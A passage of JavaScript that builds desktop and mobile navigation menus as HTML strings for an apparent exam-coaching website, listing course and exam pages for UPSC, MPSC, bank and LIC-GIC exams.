                          <li style="display: none;"><a href="#teaching-team">Secretariat Teaching Team</a></li>
                          <li style="display: none;"><a href="#previous-papers">Secretariat Previous Papers</a></li>
                          <li style="display: none;"><a href="#exam-materials">Secretariat Exam Materials</a></li>
                          <li style="display: none;"><a href="#imp-pdf-notes">Secretariat Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="#offline-tests">Secretariat Offline Tests</a></li>
                          <li style="display: none;"><a href="#study-boosters">Secretariat Study Boosters</a></li>
                          <li style="display: none;"><a href="#success-stories">Secretariat Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`secretariat/dfo-exams/">DFO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#about-dfo-exam">About DFO Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#dfo-eligibility">DFO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#dfo-exam-pattern">DFO Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#dfo-syllabus">DFO Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#dfo-salary">DFO Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#dfo-schedule">DFO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#dfo-results">DFO Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#dfo-faq">DFO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/secretariat/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>
      </ul>`;
      $("#courses_menu").append(markupstock);

      var markupstock_mobile=`
      <ul class="menu pl-0" style="border-bottom: 4px solid #dfe5eb; width: 100%; color:gray;">
        <li class="item nav-item" style="color:gray; font-size: 10px; display:none;" >
          <a class="nav-link text-dark font-weight-bold `+applyclass+`" href="`+prject_url+`"  >
            <img src="`+prject_url+`assets/images/all.webp" alt="Home" width="25px;">Home
          </a>
        </li>`;
        for(i=0;i<data.body.length;i++)
        {
          var newcattitle1 = data.body[i]['Category_Title'];
          var Slug = data.body[i]['Slug'];
          var newcattitle = (newcattitle1.replace(" ", "-")).toLowerCase();
          if(currenturl == Slug || currenturl1 == Slug)
          {
            var applyclass1 = "activeclass";
          }
          else
          {
            var applyclass1 = "";
          }

          if(currenturl == Slug && Slug == "upsc" || currenturl1 == Slug && Slug == "upsc")
          {
            var mobilemenus = `
            <div class="submenusfull">
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li>
                        <a href="#">UPSC Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li><a href="`+prject_url+`course/upsc/#live-lecture">UPSC Live Lectures</a></li>
                          <li><a href="`+prject_url+`course/upsc/#offline-courses">UPSC Offline Courses</a></li>
                          <li><a href="`+prject_url+`course/upsc/#online-courses">UPSC Online Courses</a></li>
                          <li><a href="`+prject_url+`course/upsc/#online-tests">UPSC Online Tests</a></li>
                          <li><a href="`+prject_url+`course/upsc/#teaching-team">UPSC Teaching Team</a></li>
                          <li><a href="`+prject_url+`course/upsc/#previous-papers">UPSC Previous Papers</a></li>
                          <li><a href="`+prject_url+`course/upsc/#exam-materials">UPSC Exam Materials</a></li>
                          <li><a href="`+prject_url+`course/upsc/#imp-pdf-notes">UPSC Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/upsc/#offline-tests">UPSC Offline Tests</a></li>
                          <li><a href="`+prject_url+`course/upsc/#study-boosters">UPSC Study Boosters</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/upsc/#success-stories">UPSC Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`upsc/ias-exams/">IAS Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#about-ias-exam">About IAS Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#ias-eligibility">IAS Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#ias-exam-pattern">IAS Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#ias-syllabus">IAS Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#ias-salary">IAS Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#ias-schedule">IAS Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#ias-results">IAS Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#ias-faq">IAS FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`upsc/ifos-exams/">IFoS Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#about-ifos-exam">About IFoS Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#ifos-eligibility">IFoS Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#ifos-exam-pattern">IFoS Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#ifos-syllabus">IFoS Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#ifos-salary">IFoS Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#ifos-schedule">IFoS Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#ifos-results">IFoS Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#ifos-faq">IFoS FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`upsc/ies-exams/">IES Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#about-ies-exam">About IES Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#ies-eligibility">IES Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#ies-exam-pattern">IES Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#ies-syllabus">IES Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#ies-salary">IES Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#ies-schedule">IES Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#ies-results">IES Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#ies-faq">IES FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`upsc/cms-exams/">CMS Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`upsc/cms-exams/#about-cms-exam">About CMS Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/cms-exams/#cms-eligibility">CMS Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/cms-exams/#cms-exam-pattern">CMS Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/cms-exams/#cms-syllabus">CMS Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/cms-exams/#cms-salary">CMS Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`upsc/cms-exams/#cms-schedule">CMS Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/cms-exams/#cms-results">CMS Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`upsc/cms-exams/#cms-faq">CMS FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/upsc/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>`;
          }
          else if(currenturl == Slug && Slug == "mpsc" || currenturl1 == Slug && Slug == "mpsc")
          {
            var mobilemenus = `
            <div class="submenusfull" id="mpscmenus">
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li>
                        <a href="#">MPSC Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none;"><a href="`+prject_url+`course/mpsc/#live-lecture">MPSC Live Lectures</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#offline-courses">MPSC Offline Courses</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#online-courses">MPSC Online Courses</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#online-tests">MPSC Online Tests</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#teaching-team">MPSC Teaching Team</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#previous-papers">MPSC Previous Papers</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#exam-materials">MPSC Exam Materials</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#imp-pdf-notes">MPSC Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/mpsc/#offline-tests">MPSC Offline Tests</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#advance-courses">MPSC Advance Courses</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#study-boosters">MPSC Study Boosters</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#success-stories">MPSC Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`mpsc/mpsc-exams/">MPSC Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#about-mpsc-grade-a-exam">About MPSC Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#mpsc-grade-a-eligibility">MPSC Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#mpsc-grade-a-exam-pattern">MPSC Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#mpsc-grade-a-syllabus">MPSC Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#mpsc-grade-a-salary">MPSC Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#mpsc-grade-a-schedule">MPSC Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#mpsc-grade-a-results">MPSC Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#mpsc-grade-a-faq">MPSC FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/">Combine B & C Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#about-mpsc-grade-b-c-exam">About Combine B & C Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#mpsc-grade-b-c-eligibility">Combine B & C Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#mpsc-grade-b-c-exam-pattern">Combine B & C Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#mpsc-grade-b-c-syllabus">Combine B & C Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#mpsc-grade-b-c-salary">Combine B & C Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#mpsc-grade-b-c-schedule">Combine B & C Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#mpsc-grade-b-c-results">Combine B & C Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#mpsc-grade-b-c-faq">Combine B & C FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`mpsc/mpsc-amvi-exams/">MPSC AMVI Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#about-mpsc-amvi-exam">About MPSC AMVI Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#mpsc-amvi-eligibility">MPSC AMVI Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#mpsc-amvi-exam-pattern">MPSC AMVI Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#mpsc-amvi-syllabus">MPSC AMVI Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#mpsc-amvi-salary">MPSC AMVI Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#mpsc-amvi-schedule">MPSC AMVI Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#mpsc-amvi-results">MPSC AMVI Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#mpsc-amvi-faq">MPSC AMVI FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/">MPSC Judiciary Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#about-mpsc-judiciary-exam">About MPSC Judiciary Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#mpsc-judiciary-eligibility">MPSC Judiciary Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#mpsc-judiciary-exam-pattern">MPSC Judiciary Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#mpsc-judiciary-syllabus">MPSC Judiciary Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#mpsc-judiciary-salary">MPSC Judiciary Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#mpsc-judiciary-schedule">MPSC Judiciary Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#mpsc-judiciary-results">MPSC Judiciary Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#mpsc-judiciary-faq">MPSC Judiciary FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/mpsc/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>`;
          }
          else if(currenturl == Slug && Slug == "bank" || currenturl1 == Slug && Slug == "bank")
          {
            var mobilemenus = `
            <div class="submenusfull" id="bankmenus">
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li>
                        <a href="#">Bank Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none;"><a href="`+prject_url+`course/bank/#live-lecture">Bank Live Lectures</a></li>
                          <li><a href="`+prject_url+`course/bank/#offlne-courses">Bank Offline Courses</a></li>
                          <li><a href="`+prject_url+`course/bank/#online-courses">Bank Online Courses</a></li>
                          <li><a href="`+prject_url+`course/bank/#online-tests">Bank Online Tests</a></li>
                          <li><a href="`+prject_url+`course/bank/#teaching-team">Bank Teaching Team</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/bank/#previous-papers">Bank Previous Papers</a></li>
                          <li><a href="`+prject_url+`course/bank/#exam-materials">Bank Exam Materials</a></li>
                          <li><a href="`+prject_url+`course/bank/#imp-pdf-notes">Bank Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/bank/#offline-tests">Bank Offline Tests</a></li>
                          <li><a href="`+prject_url+`course/bank/#study-boosters">Bank Study Boosters</a></li>
                          <li><a href="`+prject_url+`course/bank/#success-stories">Bank Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`bank/rbi-exams/">RBI Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`bank/rbi-exams/#about-rbi-exam">About RBI Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/rbi-exams/#rbi-eligibility">RBI Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/rbi-exams/#rbi-exam-pattern">RBI Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/rbi-exams/#rbi-syllabus">RBI Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/rbi-exams/#rbi-salary">RBI Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`bank/rbi-exams/#rbi-schedule">RBI Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/rbi-exams/#rbi-results">RBI Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`bank/rbi-exams/#rbi-faq">RBI FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`bank/sbi-exams/">SBI Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`bank/sbi-exams/#about-sbi-exam">About SBI Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sbi-exams/#sbi-eligibility">SBI Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sbi-exams/#sbi-exam-pattern">SBI Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sbi-exams/#sbi-syllabus">SBI Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sbi-exams/#sbi-salary">SBI Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`bank/sbi-exams/#sbi-schedule">SBI Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sbi-exams/#sbi-results">SBI Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`bank/sbi-exams/#sbi-faq">SBI FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`bank/ibps-exams/">IBPS Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`bank/ibps-exams/#about-ibps-exam">About IBPS Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/ibps-exams/#ibps-eligibility">IBPS Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/ibps-exams/#ibps-exam-pattern">IBPS Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/ibps-exams/#ibps-syllabus">IBPS Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/ibps-exams/#ibps-salary">IBPS Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`bank/ibps-exams/#ibps-schedule">IBPS Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/ibps-exams/#ibps-results">IBPS Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`bank/ibps-exams/#ibps-faq">IBPS FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`bank/nabard-exams/">NABARD Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#about-nabard-exam">About NABARD Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#nabard-eligibility">NABARD Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#nabard-exam-pattern">NABARD Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#nabard-syllabus">NABARD Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#nabard-salary">NABARD Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#nabard-schedule">NABARD Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#nabard-results">NABARD Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#nabard-faq">NABARD FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`bank/sebi-exams/">SEBI Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`bank/sebi-exams/#about-sebi-exam">About SEBI Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sebi-exams/#sebi-eligibility">SEBI Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sebi-exams/#sebi-exam-pattern">SEBI Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sebi-exams/#sebi-syllabus">SEBI Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sebi-exams/#sebi-salary">SEBI Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`bank/sebi-exams/#sebi-schedule">SEBI Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sebi-exams/#sebi-results">SEBI Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`bank/sebi-exams/#sebi-faq">SEBI FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/bank/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>`;
          }
          else if(currenturl == Slug && Slug == "lic-gic" || currenturl1 == Slug && Slug == "lic-gic")
          {
            var mobilemenus = `
            <div class="submenusfull" id="lic-gicmenus">
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li>
                        <a href="#">LIC-GIC Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none;"><a href="`+prject_url+`course/lic-gic/#live-lecture">LIC-GIC Live Lectures</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#offline-courses">LIC-GIC Offline Courses</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#online-courses">LIC-GIC Online Courses</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#online-tests">LIC-GIC Online Tests</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#teaching-team">LIC-GIC Teaching Team</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/lic-gic/#previous-papers">LIC-GIC Previous Papers</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#exam-materials">LIC-GIC Exam Materials</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#imp-pdf-notes">LIC-GIC Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/lic-gic/#offline-tests">LIC-GIC Offline Tests</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#study-boosters">LIC-GIC Study Boosters</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#success-stories">LIC-GIC Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`lic-gic/lic-aao-exams/">LIC AAO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#about-lic-aao-exam">About LIC AAO Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#lic-aao-eligibility">LIC AAO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#lic-aao-exam-pattern">LIC AAO Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#lic-aao-syllabus">LIC AAO Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#lic-aao-salary">LIC AAO Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#lic-aao-schedule">LIC AAO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#lic-aao-results">LIC AAO Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#lic-aao-faq">LIC AAO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`lic-gic/lic-ado-exams/">LIC ADO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#about-lic-ado-exam">About LIC ADO Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#lic-ado-eligibility">LIC ADO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#lic-ado-exam-pattern">LIC ADO Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#lic-ado-syllabus">LIC ADO Syllabus</a>
                          </li>
                           <li>
                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#lic-ado-salary">LIC ADO Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#lic-ado-schedule">LIC ADO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#lic-ado-results">LIC ADO Results</a>
                          </li>
                         
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#lic-ado-faq">LIC ADO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`lic-gic/nicl-exams/">NICL Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#about-nicl-exam">About NICL Exam</a>
                          </li>
                           <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#nicl-eligibility">NICL Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#nicl-exam-pattern">NICL Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#nicl-syllabus">NICL Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#nicl-salary">NICL Salary</a>
                          </li>
                         
                          <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#nicl-schedule">NICL Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#nicl-results">NICL Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#nicl-faq">NICL FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`lic-gic/oicl-exam/">OICL Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#about-oicl-exam">About OICL Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#oicl-eligibility">OICL Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#oicl-exam-pattern">OICL Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#oicl-syllabus">OICL Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#oicl-salary">OICL Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#oicl-schedule">OICL Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#oicl-results">OICL Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#oicl-faq">OICL FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`lic-gic/epfo-exams/">EPFO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`lic-gic/epfo-exams/#about-epfo-exam">About EPFO Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/epfo-exams/#epfo-eligibility">EPFO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/epfo-exams/#epfo-exam-pattern">EPFO Exam Pattern</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/epfo-exams/#epfo-syllabus">EPFO Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/epfo-exams/#epfo-salary">EPFO Salary</a>
                          </li>
                          <li>
